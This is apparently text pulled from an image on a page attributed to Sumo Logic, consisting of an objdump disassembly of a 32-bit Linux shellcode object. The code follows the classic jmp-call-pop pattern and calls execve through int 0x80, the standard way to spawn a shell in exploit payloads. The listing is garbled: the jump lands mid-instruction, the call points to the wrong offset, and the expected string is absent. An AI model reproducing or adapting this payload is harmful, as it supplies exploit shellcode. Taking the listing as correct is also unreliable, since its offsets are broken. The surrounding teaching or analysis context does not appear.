 su
mo
sumo logic
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
0:   e9 26 00 00 00          jmp    0x2b
5:   5e                      pop    esi
6:   89 76 08                mov    DWORD PTR [esi+0x8],esi
9:   c6 46 07 00             mov    BYTE PTR [esi+0x7],0x0
d:   c7 46 0c 00 00 00 00    mov    DWORD PTR [esi+0xc],0x0
14:  b8 0b 00 00 00          mov    eax,0xb
19:  89 f3                   mov    ebx,esi
1b:  8d 4e 08                lea    ecx,[esi+0x8]
1e:  8d 56 0c                lea    edx,[esi+0xc]
21:  cd 80                   int    0x80
23:  b8 01 00 00 00          mov    eax,0x1
28:  bb 00 00 00 00          mov    ebx,0x0
2d:  cd 80                   int    0x80
2f:  e8 cd ff ff ff          call   0x1